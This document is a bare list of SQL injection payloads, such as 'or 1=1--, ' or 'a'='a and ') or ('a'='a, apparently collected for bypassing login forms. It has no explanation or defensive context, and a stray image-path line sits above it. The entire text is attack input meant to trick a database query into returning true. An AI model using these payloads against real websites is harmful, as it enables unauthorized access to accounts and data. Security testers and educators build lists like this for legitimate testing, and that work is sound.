 'or'1'='1
'or 1=1--
"or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a
-------------------
' or 1=1/*
" or ""="
----------------------------
'-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'